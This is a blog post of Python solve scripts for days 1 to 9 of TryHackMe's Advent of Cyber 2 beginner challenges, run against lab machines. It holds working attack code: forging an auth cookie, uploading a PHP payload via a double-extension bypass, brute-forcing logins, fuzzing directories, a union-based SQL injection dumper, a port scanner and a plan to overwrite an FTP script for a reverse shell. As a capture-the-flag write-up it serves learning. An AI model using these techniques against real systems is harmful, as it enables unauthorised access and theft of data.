TryHackMe - Advent of Cyber 2

TryHackMe is back this year with another 25 days of beginner CTF challenges featuring some guest challenge authors. Another great daily challenge to get your cyber-skillz fresh during the holidaze. I will probably post some updates here of cool python hacks and automations to these challenges.

Jump to a Day: | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 24 | 25
Day 1
Christmas Crisis - web exploitation
Understand how the web works and take back control of the Christmas Command Centre!
There will be lots of walkthroughs posted for these, I am sure like JohnHammonds video, but here is my python code to automate the solves.

Here are the highlights:
- Generate a random user name and register for an account
- Login with the generated accounted
- View the cookie, specifically the name (one of the questions)
- Decode the cookie
- Hack the cookie for Santa and print the hex string
- Access the site as Santa
- Enable all the services (if they are not currenlty on)
- Access the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
#!/usr/bin/env python3
import requests
import os
import json
from binascii import hexlify, unhexlify
import re
# From the deployed box in TryHackMe
url = "http://10.10.231.43/"
import requests
# Headers from BurpSuite, converted from Curl to Requests
# https://curl.trillworks.com/
headers = {
'Host': '10.10.231.43',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0',
'Accept': 'application/json',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://10.10.231.43/',
'Content-Type': 'text/plain;charset=UTF-8',
'Origin': 'http://10.10.231.43',
'Content-Length': '41',
'Connection': 'close',
}
s = requests.session()
r = s.get(url)
# Register for account for a random user
username = hexlify(os.urandom(8)).decode()
data = '{"username":"%s", "password":"password"}' % username
r = s.post(url + '/api/adduser',data=data, headers=headers)
# Log in a new user
r = s.post(url + '/api/login', data=data, headers=headers)
# Access home page to see cookie
r = s.get(url)
originalcookie = s.cookies
for c in s.cookies:
print(f"The cookie name is {c.name}").
# Decode the cookie, convert to dictionary, change username
target = json.loads(unhexlify(s.cookies['auth']).decode())
target['username'] = 'santa'
cookies = hexlify(json.dumps(target,separators=(', ', ':')).encode())
print(f"Santas cookie is {cookies.decode()}")
# Create hacked cookie to access Santa's account
cookies = {'auth':cookies.decode()}
# Reset session for new cookie
s = requests.session()
# Check if the flag is visible
# (Needed when running multiple times)
r = s.post(url + '/api/checkflag', cookies=cookies)
# Iterate through the services to enable flag
if 'flag' not in r.text:
services = [
'Part Picking',
'Assembly',
'Painting',
'Touch-up',
'Sorting',
'Sleigh Loading'
]
for service in services:
data = '{"service":"%s"}' % service
r = s.post(url + '/api/service', data=data, cookies=cookies)
# Pull the flag from the site now that services are enabled
flag = re.findall('THM{[^\}]*}',r.text)
if flag:
print(f"The Flag is {flag[0]}")
When you run this you get the following answers [redacted]…
1
2
3
4
The cookie name is auth
Santas cookie is 7b22636f6d70616e79......6d70616e79222c2022757365726e616d65223a2273616e7461227d
The Flag is THM{MjY0......M1NjBmZWFhYmQy}
Day 2
The Elf Strikes Back - web exploitation
Learn about basic file upload filter bypasses by performing a security audit on the new security management server!
This one was a slight challenge to automate with the upload function being hidden in the obfuscated javascript. But, looking at the traffic, I was able to reproduce the POST request.

Here are the highlights:
- Access the site using the
idparameter provided - Generate a random filename for the payload and double
- Create a php payload to cp the
/var/www/flag.txtfile to the uploads directory with random name. - Generate base64 encoded string from the php payload
- Craft POST data include payload and double file extension path
- Access the php file the
/uploadsfolder - Access the copy of the flag file in the uploads folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
#!/usr/bin/env python3
import requests
import os
from base64 import b64encode
from binascii import hexlify
import time
url = "http://10.10.242.121"
s = requests.session()
code = "ODIzODI5MTNiYmYw"
params = {'id':code}
r = s.get(url, params=params)
fn = hexlify(os.urandom(8)).decode()
payload = f"<?php system('cp /var/www/flag.txt /var/www/html/uploads/{fn}.txt');?>"
payload = b64encode(payload.encode())
data = """
{
"name":"%s.jpg.php",
"id":"ODIzODI5MTNiYmYw",
"mime":"application/x-php",
"body":"data:application/x-php;base64,%s"
}
""" % (fn, payload.decode())
r = s.post(url+ '/upload',data=data)
r = s.get(url + f'/uploads/{fn}.jpg.php')
r = s.get(url + f'/uploads/{fn}.txt')
print (r.text)
When you run the script you get the flag file with a message from MuirlandOracle and the string to submit to the challenge site.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2U........TAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
--Muiri (@MuirlandOracle)
==============================================================
Day 3
Christmas Chaos - web exploitation
Hack the hackers and bypass a login page to gain admin privileges.
This one was super fun to automate, as I was able to solve it without even opening the site in a browswer. Of course, I did not use burpsuite which was a learning objective of the challenge. But oh well. Also I was able to pull all the information for the form from the html using beautifulsoup (request method and login end-point).

Here are the highlights:
- Access the site, extract the form from the response
- Get the form action and form method
- Extract the input fields of the form
- Submit provided usernames with known bad password.
- Don’t follow redirects and see response on status of username
- Identify the correct username
- Submit known username with provided passwords
- Don’t follow redirects and see response on status of password
- Submit known username and password, this time following redirects
- Grab flag using regular expression of known format
- Profit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup as bs
import re
flagpattern = re.compile('THM{[^}]*}')
url = "http://10.10.51.66"
s = requests.session()
r = s.get(url)
soup = bs(r.text,features='lxml')
methods = {'post': s.post, 'get': s.get}
form = soup.find_all('form')[0]
inputs = [element['name'] for element in form.find_all('input') ]
form_url = form.get('action')
form_method = form.get('method')
usernames = ['root', 'admin', 'user']
passwords = ['root', 'password', '12345']
for username in usernames:
password = "thisisnotthepassword"
inputs = [element['name'] for element in form.find_all('input') ]
payload = {}
for i in inputs:
payload[i] = vars()[i]
r = methods[form_method](url + form_url, data = payload, allow_redirects=False)
if 'username_incorrect' not in r.text:
print(f'Username found to be {username}')
break
for password in passwords:
inputs = [element['name'] for element in form.find_all('input') ]
payload = {}
for i in inputs:
payload[i] = vars()[i]
r = methods[form_method](url + form_url, data = payload, allow_redirects=False)
if 'password_incorrect' not in r.text:
print(f'Password found to be {password}')
break
r = methods[form_method](url + form_url, data=payload)
match = flagpattern.findall(r.text)
if match:
print(f'Flag is {match[0]}')
Running the scripts we get the following output and [redacted] flag.
1
2
3
4
Username found to be admin
Password found to be 12345
Flag is THM{885ff...9d8fe99ad1a}
Day 4
Santa’s watching - web exploitation
You’re going to learn how to use Gobuster to enumerate a web server for hidden files and folders to aid in the recovery of Elf’s forums. Later on, you’re going to be introduced to an important technique that is fuzzing, where you will have the opportunity to put theory into practice.
So, this one could be automated, but I added one cheat to let it run faster since I did not feel like writing a threaded application. I did not use gobuster or wfuzz like the learning objectives, since my goal is to python it if possible. The cheat was to assume “api” was in the folder name cutting the list from ~20,000 to 28.

Here are the highlights:
- Read in all words from the provided wordlists
- Use all words that contain “api” and test url + word
- If the status code is not
404, save that word - Access the site at url + saved word, its a directory listing
- Grab all links to other files
- Itierate over those file using the dates from the wordlist as date parameter
- Match the output for the TryHackMe Flag
- Profit!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup as bs
import re
url = 'http://10.10.44.41/'
flagpatt = re.compile('THM{[^}]*}')
s = requests.session()
with open('big.txt') as f:
big = f.read().splitlines()
for b in big:
if 'api' in b:
r = s.get(url + b)
if r.status_code != 404:
break
api = b
r = s.get(url + b)
soup = bs(r.text,features='lxml')
links = []
for link in soup.findAll('a', attrs={'href': re.compile("\w*\.\w*")}):
links.append(link.get('href'))
with open('wordlist') as f:
fuzzes = f.read().splitlines()
for link in links:
r = s.get(url + link)
for fuzz in fuzzes:
r = s.get(url + api + '/' + link, params={'date':fuzz})
match = flagpatt.findall(r.text)
if match:
print(f'Working file in /{api} found at {link}')
print(f'flag {match[0]} found at {fuzz}')
break
Running the script provides the following output with the answers redacted.
1
2
3
4
$ ./solve.py
/api got a 200
Working file in /api found at si........og.php
flag THM{D4...1} found at 20201125
Day 5
Someone stole Santa’s gift list! - web exploitation
After last year’s attack, Santa and the security team have worked hard on reviving Santa’s personal portal. Hence, ‘Santa’s forum 2’ went live.
Nothing like rolling your own sqlmap. This was a fun challenge to automate and dump all the tables in a sqlite database. Request and Beautiful Soup makes this a really easy task (not as easy as finding the sqli in the website) but where is the fun in that.

Here are the highlights:
- Find the panel and bypass the login
- Find sqli in the search function
- Determine the number of columns in the query
- Use a union attack to discover table names
- Use a union attack to discover column names
- Dump the tables and answer the questions
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup as bs
import re
url = "http://10.10.32.80:8000/"
login = 'santapanel' # hint helps here
s = requests.session()
r = s.get(url + login)
username = "' or 1=1 -- "
password = 'whatevs'
data = {'username':username, 'password':password}
r = s.post(url + login, data=data,allow_redirects=False)
soup = bs(r.text, features='lxml')
def query(payload):
params = {'search': payload}
r = s.get(url+login,params=params,cookies=s.cookies)
soup = bs(r.text, features='lxml')
data = []
table = soup.find('table')
rows = table.find_all('tr')
for row in rows:
cols = row.find_all('td')
cols = [ele.text.strip() for ele in cols]
data.append([ele for ele in cols if ele]) # Get rid of empty values
return(data)
## Get Number of Columns
print("=== Getting number of columns ===")
for c in range(1,15):
payload = f"' or 1=1 order by {c} -- "
data = query(payload)
if 'error' in data[1]:
break
colcnt = c-1
print(f"Number of columns is {colcnt}")
## Get Table Names
print("\n\n=== Getting Table Name === ")
payload = "madeye' union select tbl_name,tbl_name from sqlite_master -- "
data = query(payload)
tables = [d[1] for d in data[1:]]
print(tables)
## Get Columns for Tables
patt = re.compile('CREATE TABLE (\w*) (\([^\)]*\))')
print(f"\n\n=== Getting Columns for Tables ===")
payload = "madeye' union select sql, sql from sqlite_master -- "
data = query(payload)
_tables = {}
for d in data[1:]:
match = patt.findall(d[0])
if match:
_tables[match[0][0]] = match[0][1]
tables = {}
for table, columns in _tables.items():
cols = [c.split()[0] for c in columns[1:-1].split(',')]
tables[table] = cols
for tbl,col in tables.items():
print(f"Table {tbl} has columns {col}")
# Dump Tables
print("\n\n=== Dumping Tables ===")
for table, columns in tables.items():
print(f'Table: {table}')
print(' : '.join(columns))
print('----------------')
results = []
colp = "||' : '||".join(columns)
payload = f"madeye' union select {colp},'1' from {table} -- "
data = query(payload)
for d in data[1:]:
print(d[0])
print("--------------")
print(f"Total Entries: {len(data[1:])}")
print('\n')
Running the script gives the following redacted answers:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
./solve.py
=== Getting number of columns ===
Number of columns is 2
=== Getting Table Name ===
['hidden_table', 'sequels', 'users']
=== Getting Columns for Tables ===
Table hidden_table has columns ['flag']
Table sequels has columns ['title', 'kid', 'age']
Table users has columns ['username', 'password']
=== Dumping Tables ===
Table: hidden_table
flag
----------------
thmfox{All_..._You}
--------------
Total Entries: 1
Table: sequels
title : kid : age
----------------
10 McDonalds meals : Thomas : 10
TryHackMe Sub : Kenneth : 19
air hockey table : Christopher : 8
bike : Matthew : 15
books : Richard : 9
candy : David : 6
chair : Joshua : 12
fazer chocolate : Donald : 4
finnish-english dictionary : James : 8
gi...b o....ip : Paul : 9
iphone : Robert : 17
laptop : Steven : 11
lego star wars : Daniel : 12
playstation : Michael : 5
rasberry pie : Andrew : 16
shoes : James : 8
skateboard : John : 4
socks : Joseph : 7
table tennis : Anthony : 3
toy car : Charles : 3
wii : Mark : 17
xbox : William : 6
--------------
Total Entries: 22
Table: users
username : password
----------------
admin : Eh....c7gB
--------------
Total Entries: 1
Day 6
Be careful with what you wish on a Christmas night - Web exploitation
This year, Santa wanted to go fully digital and invented a “Make a wish!” system. It’s an extremely simple web app that would allow people to anonymously share their wishes with others. Unfortunately, right after the hacker attack, the security team has discovered that someone has compromised the “Make a wish!”. Most of the wishes have disappeared and the website is now redirecting to a malicious website.
Unfortunately this challenge really had nothing to automate. So no code for today.
Day 7
The Grinch Really Did Steal Christmas - Networking
It’s 6 AM and Elf McSkidy is clocking-in to The Best Festival Company’s SOC headquarters to begin his watch over TBFC’s infrastructure. After logging in, Elf McEager proceeds to read through emails left by Elf McSkidy during the nightshift.
Today’s challenge could be solved using the scapy library in python and also with calling some fancy tshark commands. Not as pure-pythonic as I’d like, but none the less, automated three of the questions.

Here are the highlights:
- Open pcap file in scapy
- Find the ping requests, extract source IP
- Run tsharking finding all http GET requests
- Print source ip and request URI
- Open second pcap file in scapy
- Extract packets for FTP with the PASS field
- Get password and final flag
- Profit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#!/usr/bin/env python3
import subprocess
from scapy.all import *
# Question 1
pkts = rdpcap('pcap1.pcap')
for pkt in pkts:
if ICMP in pkt and pkt[ICMP].type == 8:
answer = pkt[IP].src
print(f"Question 1 answer is {answer}")
print()
# Question 3
print("Q3 answer:")
cmd = 'tshark -r pcap1.pcap -Y "http.request.method==GET" -T fields '
cmd += ' -e ip.src -e http.request.uri'
stdoutdata = subprocess.getoutput(cmd)
print("stdoutdata: " + stdoutdata)
print()
# Question 4
pkts = rdpcap('pcap2.pcap')
for pkt in pkts:
if TCP in pkt and pkt[TCP].dport == 21:
if Raw in pkt and 'PASS' in pkt[Raw].load.decode():
password = pkt[Raw].load
print(f'Question 4 answer is {password.split()[1].strip().decode()}')
# Question 6
cmd = "tshark -r mypcap.pcap --export-objects 'http,exportdir'"
stdoutdata = subprocess.getoutput(cmd)
The output withe some redacted answers is shown below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Question 1 answer is 10.11.3.2
Q3 answer:
stdoutdata: 10.10.67.199 /
10.10.67.199 /fontawesome/css/all.min.css
10.10.67.199 /css/dark.css
10.10.67.199 /js/bundle.js
10.10.67.199 /js/instantpage.min.js
10.10.67.199 /images/icon.png
10.10.67.199 /post/index.json
10.10.67.199 /fonts/noto-sans-jp-v25-japanese_latin-regular.woff2
10.10.67.199 /fontawesome/webfonts/fa-solid-900.woff2
10.10.67.199 /fonts/roboto-v20-latin-regular.woff2
10.10.67.199 /favicon.ico
10.10.67.199 /
10.10.67.199 /fontawesome/css/all.min.css
10.10.67.199 /css/dark.css
10.10.67.199 /js/bundle.js
10.10.67.199 /js/instantpage.min.js
10.10.67.199 /images/icon.png
10.10.67.199 /post/index.json
10.10.67.199 /favicon.ico
10.10.67.199 /fonts/noto-sans-jp-v25-japanese_latin-regular.woff2
10.10.67.199 /fontawesome/webfonts/fa-solid-900.woff2
10.10.67.199 /fonts/roboto-v20-latin-regular.woff2
10.10.67.199 /posts/rein...ek/ <--- ANSWER IS HERE
10.10.67.199 /posts/post/index.json
10.10.67.199 /posts/fonts/noto-sans-jp-v25-japanese_latin-regular.woff2
10.10.67.199 /posts/fonts/roboto-v20-latin-regular.woff2
10.10.67.199 /posts/fonts/noto-sans-jp-v25-japanese_latin-regular.woff
10.10.67.199 /posts/fonts/roboto-v20-latin-regular.woff
Question 4 answer is plaint......sco
Day 8
What’s Under the Christmas Tree? - Networking
After a few months of probation, intern Elf McEager has passed with glowing feedback from Elf McSkidy. During the meeting, Elf McEager asked for more access to The Best Festival Company’s (TBFC’s) internal network as he wishes to know more about the systems he has sworn to protect.
In this challenge, you are introducted to NMAP and have to find open ports on the provided VM. You need to then access the webserver and get the title of the page. Nmap is not needed. We will role our own! and the use requests and BeautifulSoup to do the rest.

Here are the highlights:
- Read in the top1000 ports from a text file (not provided)
- Attempt to connect to each port
- If connect, record the port as open
- Print the sorted open ports
- Attempt to connect to each port with requests
- If connected, build BeautifulSoup object from html
- Get title of blog
- Profit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#!/usr/bin/env python3
from pwn import *
import requests
from bs4 import BeautifulSoup as bs
target = "10.10.219.32"
context.log_level = 'error'
with open('top1000.txt') as f:
top1000 = f.readline().strip().split(',')
openports = []
for port in top1000:
p = int(port)
try:
r = remote(target,p)
print(f'Connected successfully to {port}')
openports.append(p)
r.close()
except:
pass
print(f'Open ports are {sorted(openports)}')
# Access the webserver
for port in openports:
url = f"http://{target}:{port}/"
try:
r = requests.get(url)
if r.status_code == 200:
soup = bs(r.text, features='lxml')
print (soup.title.text)
except:
pass
Trimmed output below…. and flag redacted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
[ERROR] Could not connect to 10.10.219.32 on port 1
[ERROR] Could not connect to 10.10.219.32 on port 3
[ERROR] Could not connect to 10.10.219.32 on port 4
...
...
[ERROR] Could not connect to 10.10.219.32 on port 53
[ERROR] Could not connect to 10.10.219.32 on port 70
[ERROR] Could not connect to 10.10.219.32 on port 79
Connected successfully to 80
[ERROR] Could not connect to 10.10.219.32 on port 81
[ERROR] Could not connect to 10.10.219.32 on port 82
...
...
[ERROR] Could not connect to 10.10.219.32 on port 2196
[ERROR] Could not connect to 10.10.219.32 on port 2200
Connected successfully to 2222
[ERROR] Could not connect to 10.10.219.32 on port 2251
[ERROR] Could not connect to 10.10.219.32 on port 2260
[ERROR] Could not connect to 10.10.219.32 on port 2288
...
...
[ERROR] Could not connect to 10.10.219.32 on port 3371
[ERROR] Could not connect to 10.10.219.32 on port 3372
Connected successfully to 3389
[ERROR] Could not connect to 10.10.219.32 on port 3390
[ERROR] Could not connect to 10.10.219.32 on port 3404
...
...
[ERROR] Could not connect to 10.10.219.32 on port 65129
[ERROR] Could not connect to 10.10.219.32 on port 65389
Open ports are [80, 2222, 3389]
TBFC'......og
Day 9
Anyone can be Santa! - networking with FTP
Even Santa has been having to adopt the “work from home” ethic in 2020. To help Santa out, Elf McSkidy and their team created a file server for The Best Festival Company (TBFC) that uses the FTP protocol. However, an attacker was able to hack this new server. Your mission, should you choose to accept it, is to understand how this hack occurred and to retrace the steps of the attacker.
Here is another challenge that was easily scriptable with the ftplib and pwntools libraries. Overwrite a public script on an FTP server to get a reverse shell.

Here are the highlights:
- connect to ftp server
- enumerate folders, discovery one with data
- overwrite
backup.shwith bash script to exfil flag - start netcat listener with pwntools
- read flag from connection
- restore
